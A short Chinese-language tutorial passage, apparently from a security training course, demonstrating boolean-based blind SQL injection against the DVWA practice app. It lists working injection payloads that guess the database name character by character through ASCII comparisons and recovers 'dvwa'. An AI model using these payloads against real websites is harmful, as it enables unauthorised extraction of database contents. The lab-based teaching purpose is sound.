 substr(strings|express,num start,num length);
strings|express：被截取的字符串或字符串表达式；start为起始位置；length为长度。
1' and ascii(substr(database(),1,1))>88;# exists
1' and ascii(substr(database(),1,1))>98;# exists
1' and ascii(substr(database(),1,1))>100;# MISSING
1' and ascii(substr(database(),1,1))=100;# exists
数据库名称的首位字符对应的ASCII码为100，查询是字母 d
类似以上操作，分别猜解第2/3/4位元素的字符：
1' and ascii(substr(database(),2,1))=118;# 第2位字符为 v
1' and ascii(substr(database(),3,1))=119;# 第3位字符为 w
1' and ascii(substr(database(),4,1))=97;# 第4位字符为 a
从而，获取到当前连接数据库的名称为：dvwa
马哥教
育